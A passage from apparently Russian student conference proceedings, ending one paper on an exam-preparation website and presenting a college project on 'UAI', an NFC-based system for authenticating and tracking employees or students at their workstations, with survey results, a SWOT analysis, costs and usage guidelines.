В этом разделе, тоже самое, как и в первом, сначала представлены гиперссылки с определениями понятий и их видами (рисунок 6).



Рис. 6. Формы досуговых мероприятий

# **ЗАКЛЮЧЕНИЕ**

Таким образом, благодаря такому сайту студенты будут подготовленными, смогут использовать и направлять полученные знания в нужное русло. При правильной подготовке обучающийся имеет высокие шансы успешно сдать экзамены и зачеты.

*Литература:*

- *1. Курдюмов, С.С. Проблемы демонстрационного экзамена как инструмента определения уровня готовности к профессиональной деятельности / ученые записки Орловского государственного университета – №4 (85), 2019.*
- *2. Распоряжение Министерства просвещения России от 01.04.2019 № Р-42 «Об утверждении методических рекомендаций о проведении аттестации с использованием механизма демонстрационного экзамена».*
- *3. URL [https://lpgenerator.ru/blog/2021/05/20/9-knig-dlya-teh-kto-reshil-sdelat-sajt/?ysclid=la](https://lpgenerator.ru/blog/2021/05/20/9-knig-dlya-teh-kto-reshil-sdelat-sajt/?ysclid=lai9fc4t5952691727) [i9fc4t5952691727](https://lpgenerator.ru/blog/2021/05/20/9-knig-dlya-teh-kto-reshil-sdelat-sajt/?ysclid=lai9fc4t5952691727).*

# **РАЗРАБОТКА ПРОГРАММНО-АППАРАТНОГО КОМПЛЕКСА ИДЕНТИФИКАЦИИ ПОЛЬЗОВАТЕЛЕЙ «UAI»**

#### **Дунаев Илья Валерьевич, Фын Максим Павлович,**

студенты III курса ГАПОУ РС (Я) «Якутский колледж связи и энергетики»

**Научный руководитель: Тронь Татьяна Александровна,**

преподаватель специальных дисциплин по информационной безопасности ГАПОУ РС (Я) «Якутский колледж связи и энергетики»

*Аннотация. Нашей командой было изучено и разработано техническое решение, позволяющее при помощи NFC чипов улучшить уровень безопасности на предприятиях с дорогостоящим оборудованием и повысить эффективность аутентификации пользователей в учебных заведениях или на рабочих местах на предприятии. Ключевые слова: безопасность, защита, аутентификация, NFC.* 

## **ВВЕДЕНИЕ**

С учетом технического прогресса многие компании вне зависимости от размера и направления деятельности сталкиваются с преступлениями и инцидентами информационной безопасности, совершенными собственными сотрудниками, но при всём этом средства противодействия этим инцидентам являются малоэффективными либо имеют высокую стоимость.

Проект призван в корне изменить подход к аутентификации сотрудников/учащихся, вследствие чего помочь в расследовании инцидентов, связанных с нарушением внутренних правил, целостности рабочих мест, кражи оборудования и данных при помощи физического доступа к ним.

Цель – разработать программно-аппаратный комплекс идентификации пользователей.

Задачи:

- 1. Анализ подобных комплексов.
- 2. Изучение принципа программно-аппаратных комплексов.
- 3. Разработка программного обеспечения.
- 4. Оснащение помещения идентифицирующими метками с последующей апробацией системы.

Новизна исследования: уникальность исследования заключается в новом методе идентификации пользователей посредством аппаратно-программных средств.

В результате нашего исследования была выявлена потребность со стороны компаний и учебных заведений в улучшенных методах контроля пользователей, в связи с чем была разработана уникальная система, позволяющая отслеживать активность пользователей (сотрудников/учащихся) на их рабочих местах, а также отслеживать выработку часов, перевыполнение рабочего графика и обнаруживать несанкционированное использование рабочих мест сторонними лицами.

Принципиальным отличием от конкурентов в данной сфере является значительное удешевление комплекса, предоставление уникальной системы учета пользователей, использование смартфона в качестве аутентификатора, что в свою очередь значительно смещает вектор необходимых затрат к минимуму.

NFC — технология беспроводной передачи данных малого радиуса действия, которая дает возможность обмена данными между устройствами [7].

При помощи технологий NFC разрабатывается программно-аппаратный комплекс «UAI». Структура работы системы (рис.1) [8].



Был проведен опрос среди учащихся и сотрудников различных учреждений по выявлению знаний о технологии NFC, наличии NFC модуля на мобильном устройстве. (рис. 2) [3], [6].



Рисунок 2. Опрос

Результаты опроса:

- 1. 75% знакомы или слышали о технологии NFC.
- 2. 60% имеют NFC модуль на мобильном устройстве.

Чтобы выявить преимущества и недостатки данной технологии, был выполнен SWOT-анализ продукта, который методом стратегического планирования, заключающемся в выявлении факторов внутренней и внешней среды организации и разделении их на четыре категории, позволяет выявить преимущества и недостатки.

Результаты анализа можно увидеть на представленном изображении (рис. 3) [5].





По результатам SWOT-анализа были выявлены следующие преимущества проекта:

- уменьшение количества оборудования, требуемого для работы системы идентификации;
- значительно меньшая цена по сравнению с другими системами идентификации пользователей;
- возможность работы в паре с системами контроля и управления доступом (СКУД);
- возможность кастомизации под нужды заказчика;
- простота использования;
- минимальная стоимость обслуживания и установки средств;
- минимальный сбор персональных данных.

На текущий момент остальные идентификационные системы имеют следующие недостатки:

- 1. стоимость оборудования (карточная система идентификации, биометрическая идентификация, системы распознавания лиц);
- 2. дороговизна обслуживания (карточная система идентификации, системы распознавания лиц);
- 3. человеческий фактор (проверка присутствующих вызовом по именам, документальный учёт пользователей);
- 4. необходимость оснащения пользователей дополнительным оборудованием (карточная система идентификации, использование смарт-карт и USB-ключей).

Наша система в полной степени отходит от этих недостатков в сторону удобства и выгоды как со стороны пользователей, так и со стороны владельца системы.

Этапы разработки:

- 1. Разработка основной задумки проекта.
- 2. Поиск информации по реализации.
- 3. Поиск похожих решений и сбор информации о них.
- 4. Поиск отечественных решений.
- 5. Разработка собственного ПО.
- 6. Разработка документации.
- 7. Поиск наиболее выгодных поставщиков чипов.
- 8. Сбор тестового прототипа.
- 9. Проведение опроса.
- 10. Апробация продукта.

Предполагаемые затраты на реализацию системы на предприятии/учебном заведении (таблица 1).



Таблица 1. Затраты

Демонстрация пользовательской части комплекса «UAI» – мобильное ПО: Стартовый экран – титульный экран при запуске приложения (рис. 4).



Рисунок 4. Стартовый экран

Экран вывода – экран для проверки данных, введенных пользователем (рис. 5.)



Рисунок 5. Экран вывода

NFC экран - экран проверки активности NFC модуля и взаимодействия с метками (рис. 6).



Рисунок 6. Экран сканирования

Элементы структуры приложения:

Мобильное ПО было разработано на передовом языке программирования «Kotlin». Фрагменты кода указаны на рисунках 7,8.



Рисунок 7. NFC экран 1



Рисунок 8. Модуль базы данных

Технические рекомендации по использованию [1]:

Для использования и установки системы необходимо соблюдать следующие правила:

- 1. Соблюдение расстояния между меткой и устройством не более 3-5 см.
- 2. Температура эксплуатации не ниже -20 и не выше +55.
- 3. Влажность <90%.
- 4. Установку комплекса рекомендуется производить при помощи специально обученных сотрудников.
- 5. Помещение с установленной системой идентификации должно иметь стабильный доступ к интернету.
- 6. У администратора/контролера на ПК должно быть установлено приложение для сбора и хранения данных.
- 7. Рекомендуется делать замену аппаратной части системы раз в +-4 года или при обнаружении дефектов.
- 8. Для эффективного внедрения системы на предприятии необходимо обучить сотрудников пользованию системой при помощи инструктажа специалиста или просмотра приложенного видеоролика.

Указания при возникновении проблем с эксплуатацией:

- 1. Обратиться к специалисту по корпоративной почте.
- 2. До прибытия специалиста рекомендуется ограничить доступ к рабочему месту с выявленной поломкой.
- 3. Постараться выяснить причину аварии.
- 4. Выявить по логам последнего пользователя системы.
- 5. Передать информацию прибывшему специалисту.

Практическая значимость:

На основе проведенного исследования и разработки был создан программно-аппаратный комплекс и руководство по пользованию системой, реализация подобного проекта позволит улучшить качество аутентификации пользователей, что позволит увеличить уровень информационной безопасности на предприятии.

# **ПЕРСПЕКТИВЫ РАЗВИТИЯ ПРОЕКТА:**

Основным вектором развития нашего проекта мы считаем работу с сторонними СКУД и базами данных, а также увеличение функционала за счёт управления оборудованием при помощи системы.

Если рассматривать перспективы более широкого вектора, можно отметить, что команда стремится к увеличению качества и количества сотрудников для разработки более обширных продуктов.

Также при достаточной поддержке проекта будет произведен старт коммерческого предприятия, который ознаменует распространение продукта в разнообразных учреждениях по России и за рубежом.

## *Литература:*

